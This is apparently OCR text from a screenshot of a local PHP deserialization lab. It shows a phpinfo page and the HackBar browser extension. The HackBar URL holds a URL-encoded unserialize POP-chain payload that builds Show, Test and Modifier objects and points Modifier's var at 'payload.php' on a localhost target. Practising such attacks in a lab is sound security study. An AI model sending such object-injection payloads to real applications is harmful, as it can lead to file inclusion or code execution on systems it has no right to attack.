 PHP Version 7.3.4
php
System Windows NT AUTUMN 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示 显示更多
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/Phpunserialize/popchain/popchain4.php?
pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Br%3A1%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%
22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A11%3A%22payload.php%22%3B%7D%7D%7D